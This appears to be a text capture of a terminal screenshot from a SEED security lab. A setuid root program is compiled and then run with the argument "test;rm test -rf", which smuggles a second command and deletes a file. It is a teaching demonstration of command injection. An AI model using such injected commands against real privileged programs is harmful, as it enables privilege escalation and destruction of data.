 Terminal
En
10:33 PM
[02/11/21]seed@VM:~$ gcc Task8.c -o task8compiled
[02/11/21]seed@VM:~$ sudo chown root task8compiled
[02/11/21]seed@VM:~$ sudo chmod 4755 task8compiled
Text Editor
1]seed@VM:~$ ./task8compiled test
Testing
[02/11/21]seed@VM:~$ ./task8compiled "test;rm test -rf"
Testing
[02/11/21]seed@VM:~$ find test
find: ‘test’: No such file or directory
[02/11/21]seed@VM:~$